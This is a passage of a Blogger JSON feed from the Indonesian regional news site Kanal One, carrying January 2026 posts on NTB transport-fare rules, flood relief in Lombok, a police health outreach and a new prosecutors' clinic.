usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap 